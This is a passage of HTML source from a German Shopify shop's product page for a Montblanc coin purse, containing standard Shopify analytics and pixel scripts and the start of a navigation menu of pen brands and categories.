Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 23433507,storefrontBaseUrl: "https://schreibundstil.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2616819978","configuration":"{\"apiKey\":\"8r1c1K6r3d\", \"host\":\"searchserverapi1.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1052082442","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-MMJ3L69R2G\\\",\\\"AW-830685942\\\",\\\"GT-TQT8M67\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-MMJ3L69R2G\\\",\\\"AW-830685942\\\/7qYrCJHW4dgCEPaFjYwD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-MMJ3L69R2G\\\",\\\"AW-830685942\\\/Lf0kCJTW4dgCEPaFjYwD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-MMJ3L69R2G\\\",\\\"AW-830685942\\\/ZiMiCIvW4dgCEPaFjYwD\\\",\\\"MC-QLWN5D8GYG\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-MMJ3L69R2G\\\",\\\"AW-830685942\\\/mDqvCIjW4dgCEPaFjYwD\\\",\\\"MC-QLWN5D8GYG\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-MMJ3L69R2G\\\",\\\"AW-830685942\\\/Pd1lCIXW4dgCEPaFjYwD\\\",\\\"MC-QLWN5D8GYG\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-MMJ3L69R2G\\\",\\\"AW-830685942\\\/gWGwCJfW4dgCEPaFjYwD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-MMJ3L69R2G\\\",\\\"AW-830685942\\\/8Uo8CI7W4dgCEPaFjYwD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Schreib und Stil","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"schreib-und-stil.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/schreibundstil.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":220.0,"currencyCode":"EUR"},"product":{"title":"Montblanc, Meisterstück, Kleine Münzbörse, Schwarz","vendor":"Montblanc","id":"6600189640793","untranslatedTitle":"Montblanc, Meisterstück, Kleine Münzbörse, Schwarz","url":"\/products\/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz","type":"Portemonnaie"},"id":"39373144162393","image":{"src":"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Front_2160p.png?v=1753786266"},"sku":"198332","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://schreibundstil.de/cdn","1e0b1122w61c904dfpc855754am2b403ea2",{"modern":"","legacy":""},{"shopId":"23433507","storefrontBaseUrl":"https:\/\/schreibundstil.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e0b1122w61c904dfpc855754am2b403ea2","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":220.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Montblanc, Meisterstück, Kleine Münzbörse, Schwarz\",\"vendor\":\"Montblanc\",\"id\":\"6600189640793\",\"untranslatedTitle\":\"Montblanc, Meisterstück, Kleine Münzbörse, Schwarz\",\"url\":\"\/products\/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz\",\"type\":\"Portemonnaie\"},\"id\":\"39373144162393\",\"image\":{\"src\":\"\/\/schreibundstil.de\/cdn\/shop\/files\/MB198332_Front_2160p.png?v=1753786266\"},\"sku\":\"198332\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6600189640793,"gid":"gid:\/\/shopify\/Product\/6600189640793","vendor":"Montblanc","type":"Portemonnaie","variants":[{"id":39373144162393,"price":22000,"name":"Montblanc, Meisterstück, Kleine Münzbörse, Schwarz","public_title":null,"sku":"198332"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6600189640793}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 23433507,
      theme_id: 143154708746,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//schreibundstil.de/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//schreibundstil.de/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//schreibundstil.de/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":23433507,"isMerchantRequest":null,"themeId":143154708746,"themeCityHash":"11916529695774671246","contentLanguage":"de","currency":"EUR","eventMetadataId":"7121e703-87d0-43c2-b427-84128ca9d1f3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6600189640793,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39373144162393,"productId":6600189640793,"productGid":"gid:\/\/shopify\/Product\/6600189640793","name":"Montblanc, Meisterstück, Kleine Münzbörse, Schwarz","price":"220.00","sku":"198332","brand":"Montblanc","variant":null,"category":"Portemonnaie","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39373144162393,"productId":6600189640793,"productGid":"gid:\/\/shopify\/Product\/6600189640793","name":"Montblanc, Meisterstück, Kleine Münzbörse, Schwarz","price":"220.00","sku":"198332","brand":"Montblanc","variant":null,"category":"Portemonnaie","nonInteraction":true,"remote":false,"referer":"https:\/\/schreibundstil.de\/products\/montblanc-portemonnaie-meisterstuck-kleine-munzborse-schwarz"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//schreibundstil.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://schreibundstil.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="23433507"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="143154708746"
  data-theme-name="Prestige"
  data-theme-version="4.7.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://schreibundstil.de/api/collect"
></script>
</head>
  <body class="prestige--v4  template-product  " >
    <a class="PageSkipLink u-visually-hidden" href="#main">Weiter zum Inhalt</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div>
    <div class="PageTransition"></div>
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-NRB3V5W"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section"><section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Menü schließen"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="Menü"><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Schreibgeräte<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Füllfederhalter<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/fueller" class="Text--subdued Link Link--primary">Füller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/fullfederhalter-mit-edelstahlfeder" class="Text--subdued Link Link--primary">Füller mit Edelstahlfeder</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/fueller-mit-goldfeder" class="Text--subdued Link Link--primary">Füller mit Goldfeder</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/fullfederhalter-patrone-konverter" class="Text--subdued Link Link--primary">Füller mit Patrone/Konverter</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/fullfederhalter-kolben" class="Text--subdued Link Link--primary">Füller mit Kolben</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kalligraphie-fueller" class="Text--subdued Link Link--primary">Kalligraphie Füller</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Kugelschreiber<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/kugelschreiber" class="Text--subdued Link Link--primary">Kugelschreiber</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kugelschreiber-mit-gravur" class="Text--subdued Link Link--primary">Kugelschreiber mit Gravur</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Tintenroller<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/tintenroller" class="Text--subdued Link Link--primary">Tintenroller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/fineliner" class="Text--subdued Link Link--primary">Fineliner</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/collections/collection-bleistifte" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Bleistifte</a></div><div class="Collapsible"><a href="/collections/kalligraphie-fueller" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Kalligraphie Füller</a></div><div class="Collapsible"><a href="/collections/schreibsets" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Schreibsets</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Marken<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Montblanc<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/montblanc" class="Text--subdued Link Link--primary">Montblanc Gesamtkollektion</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/montblanc-fueller" class="Text--subdued Link Link--primary">Montblanc Füller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/montblanc-kugelschreiber" class="Text--subdued Link Link--primary">Montblanc Kugelschreiber</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/tintenroller-von-montblanc" class="Text--subdued Link Link--primary">Montblanc Tintenroller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bleistifte-von-montblanc" class="Text--subdued Link Link--primary">Montblanc Bleistifte</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Waldmann<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/waldmann" class="Text--subdued Link Link--primary">Waldmann Gesamtkollektion</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/waldmann-fueller" class="Text--subdued Link Link--primary">Waldmann Füller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kugelschreiber-von-waldmann" class="Text--subdued Link Link--primary">Waldmann Kugelschreiber</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/tinteroller-von-waldmann" class="Text--subdued Link Link--primary">Waldmann Tintenroller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/waldmann-bleistifte" class="Text--subdued Link Link--primary">Waldmann Bleistifte</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Graf von Faber-Castell<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/graf-von-faber-castell" class="Text--subdued Link Link--primary">Graf von Faber-Castell Gesamtkollektion</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/fullfederhalter-von-graf-von-faber-castell" class="Text--subdued Link Link--primary">Graf von Faber-Castell Füller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kugelschreiber-von-graf-von-faber-castell" class="Text--subdued Link Link--primary">Graf von Faber-Castell Kugelschreiber</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/tintenroller-von-graf-von-faber-castell" class="Text--subdued Link Link--primary">Graf von Faber-Castell Tintenroller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bleistifte-von-graf-von-faber-castell" class="Text--subdued Link Link--primary">Graf von Faber-Castell Bleistifte</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Diplomat<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/diplomat" class="Text--subdued Link Link--primary">Diplomat Gesamtkollektion</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/diplomat-fueller" class="Text--subdued Link Link--primary">Diplomat Füller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/diplomat-kugelschreiber" class="Text--subdued Link Link--primary">Diplomat Kugelschreiber</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/diplomat-tintenroller" class="Text--subdued Link Link--primary">Diplomat Tintenroller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/diplomat-bleistift" class="Text--subdued Link Link--primary">Diplomat Bleistifte</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Caran d&#39;Ache<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/caran-d-ache" class="Text--subdued Link Link--primary">Caran d&#39;Ache Gesamtkollektion</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/fullfederhalter-von-caran-dache" class="Text--subdued Link Link--primary">Caran d&#39;Ache Füller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kugelschreiber-von-caran-dache" class="Text--subdued Link Link--primary">Caran d&#39;Ache Kugelschreiber</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/tintenroller-von-caran-dache" class="Text--subdued Link Link--primary">Caran d&#39;Ache Tintenroller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bleistifte-von-caran-dache" class="Text--subdued Link Link--primary">Caran d&#39;Ache Bleistifte</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Kaweco<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/kaweco" class="Text--subdued Link Link--primary">Kaweco Gesamtkollektion</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kaweco-fueller" class="Text--subdued Link Link--primary">Kaweco Füller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kugelschreiber-von-kaweco" class="Text--subdued Link Link--primary">Kaweco Kugelschreiber</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/tintenroller-von-kaweco" class="Text--subdued Link Link--primary">Kaweco Tintenroller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bleistifte-von-kaweco" class="Text--subdued Link Link--primary">Kaweco Bleistifte</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kaweco-kalligraphie" class="Text--subdued Link Link--primary">Kaweco Kalligraphie Füller</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Faber-Castell<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/faber-castell" class="Text--subdued Link Link--primary">Faber-Castell Gesamtkollektion</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/faber-castell-fullfederhalter" class="Text--subdued Link Link--primary">Faber-Castell Füller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/faber-castell-kugelschreiber" class="Text--subdued Link Link--primary">Faber-Castell Kugelschreiber</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/faber-castell-tintenroller" class="Text--subdued Link Link--primary">Faber-Castell Tintenroller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/faber-castell-bleistifte" class="Text--subdued Link Link--primary">Faber-Castell Bleistifte</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Lamy<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/lamy" class="Text--subdued Link Link--primary">Lamy Gesamtkollektion</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/lamy-fuller" class="Text--subdued Link Link--primary">Lamy Füller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/lamy-kugelschreiber" class="Text--subdued Link Link--primary">Lamy Kugelschreiber</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/lamy-tintenroller" class="Text--subdued Link Link--primary">Lamy Tintenroller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/lamy-bleistifte" class="Text--subdued Link Link--primary">Lamy Bleistifte</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">OttoHutt<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/ottohutt" class="Text--subdued Link Link--primary">OttoHUTT Gesamtkollektion</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/ottohutt-fuller" class="Text--subdued Link Link--primary">OttoHutt Füller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/ottohutt-rollerball" class="Text--subdued Link Link--primary">OttoHutt Tintenroller</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/ottohutt-kugelschreiber" class="Text--subdued Link Link--primary">OttoHutt Kugelschreiber</a>
                                    </li></ul>
                              </div>
                            </div></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Montblanc<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/montblanc" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Gesamtkollektion</a></div><div class="Collapsible"><a href="/collections/montblanc-fueller" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Füller</a></div><div class="Collapsible"><a href="/collections/montblanc-kugelschreiber" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Kugelschreiber</a></div><div class="Collapsible"><a href="/collections/tintenroller-von-montblanc" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Tintenroller</a></div><div class="Collapsible"><a href="/collections/bleistifte-von-montblanc" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Bleistifte</a></div><div class="Collapsible"><a href="/collections/montblanc-meisterstuck" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Meisterstück</a></div><div class="Collapsible"><a href="/collections/montblanc-starwalker" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc StarWalker</a></div><div class="Collapsible"><a 